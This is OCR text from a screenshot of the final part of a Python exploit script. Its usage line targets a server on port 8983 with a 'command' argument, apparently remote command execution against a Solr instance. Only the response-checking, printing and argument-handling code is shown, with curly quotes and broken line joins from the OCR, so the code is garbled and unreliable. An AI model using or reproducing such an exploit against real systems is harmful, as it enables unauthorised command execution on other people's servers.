
if r.status_code == 400 or r.status_code == 500 or
r.status_code ==200 and len(r.content) >0:
print “>>> [+] Exp Send Successful! <<<" print
"_________________________________________________
___________" print '\n',exp_url,'\n' print '>>>>>>>\n’,r.content
else:
print “[+] EXP No Send Successful!\n”
if __name__ == ‘__main__’:
if len(sys.argv) != 3:
sys.exit(“\n [+] Usage: python %s http://x.x.x.x:8983
command\n” % sys.argv[0])
else:
# url = “http://192.168.5.86:8983”
url = sys.argv[1]
get_code_name(url)